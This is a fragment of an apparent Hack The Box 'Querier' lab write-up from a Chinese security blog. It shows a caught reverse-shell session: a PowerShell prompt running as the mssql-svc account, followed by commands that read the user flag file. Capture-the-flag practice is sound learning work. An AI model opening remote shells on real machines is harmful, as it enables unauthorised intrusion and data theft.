 ayuQuerier
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.125] 49684
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
querier\mssql-svc
PS C:\Windows\system32> cd \
PS C:\> cd users
PS C:\users> cd mssql-svc
PS C:\users\mssql-svc> cd desktop
PS C:\users\mssql-svc\desktop> dir
Directory: C:\users\mssql-svc\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2019 12:08 AM 33 user.txt
PS C:\users\mssql-svc\desktop> type user.txt
ab3c16
PS C:\users\mssql-svc\desktop>
大余安全
https://blog.csdn.net/qq_34801745